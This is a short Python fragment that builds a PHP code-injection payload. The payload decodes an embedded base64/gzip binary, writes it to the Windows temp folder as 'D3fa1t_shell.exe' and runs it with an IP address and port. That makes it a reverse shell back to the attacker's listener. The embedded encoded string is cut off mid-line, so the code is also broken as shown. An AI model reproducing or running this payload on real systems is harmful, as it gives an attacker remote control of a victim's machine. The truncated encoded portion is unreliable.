 payload = '\');'
payload += '$ip="10.8.55.148";'
payload += '$port = "1234";'
payload += '$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAy
payload += '$evalCode = gzinflate(base64_decode($payload));'
payload += '$evalArguments = " ".$port." ".$ip;'
payload += '$tmpdir ="C:\\windows\\temp";'
payload += 'chdir($tmpdir);'
payload += '$res .= "Using dir : ".$tmpdir;'
payload += '$filename = "D3fa1t_shell.exe";'
payload += '$file = fopen($filename, "wb");'
payload += 'fwrite($file, $evalCode);'
payload += 'fclose($file);'
payload += '$path = $filename;'
payload += '$cmd = $path.$evalArguments;'
payload += '$res .= "\n\nExecuting : ".$cmd."\n";'
payload += 'echo $res;'
payload += '$output = system($cmd);'
# this is where you enter you PHP payload
payload += '/*'